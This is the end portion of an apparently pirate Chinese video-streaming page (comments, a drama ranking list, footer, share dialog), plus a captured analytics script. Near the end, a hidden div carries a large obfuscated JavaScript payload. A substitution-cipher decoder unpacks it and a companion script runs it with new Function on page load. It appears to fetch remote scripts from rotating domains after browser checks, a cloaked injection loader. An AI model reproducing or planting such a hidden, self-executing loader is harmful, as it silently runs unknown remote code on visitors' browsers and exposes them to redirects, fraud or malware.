class="mac_total"></em></font>&nbsp;条&nbsp;“环岛日记”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="300566" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="戴夫·查普尔：势不可挡" href="/video/332795.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251226-1/78ad028c77e186794200e955286201ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">戴夫·查普尔：势不可挡</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/video/198626.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>当时间越来越大声</a></li><li class="part_eone"><a href="/video/192313.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我的父亲甘地</a></li><li class="part_eone"><a href="/video/185343.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>仙后座</a></li><li class="part_eone"><a href="/video/333795.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>意外触碰妹妹的胸部</a></li><li class="part_eone"><a href="/video/329254.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>破·地狱：感恩特别版</a></li><li class="part_eone"><a href="/video/326116.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>梯田姐妹</a></li><li class="part_eone"><a href="/video/319827.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>骑鲸少年</a></li><li class="part_eone"><a href="/video/310906.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>疙瘩爷爷</a></li><li class="part_eone"><a href="/video/302694.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>敲诈男女</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="300566" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gcjzsjy.com/" title="西瓜影院">西瓜影院</a>提供免费高清无删减电影、搞笑综艺、经典动漫、高评分电视剧全集在线观看</p ><p>Copyright © 2023 gcjzsjy.com All Rights Reserved</p><p>苏ICP备2023001699号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gcjzsjy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《环岛日记》https://www.gcjzsjy.com/video/300566.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gcjzsjy.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PS6VJ00K83\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PS6VJ00K83\');");
document.writeln("</script>");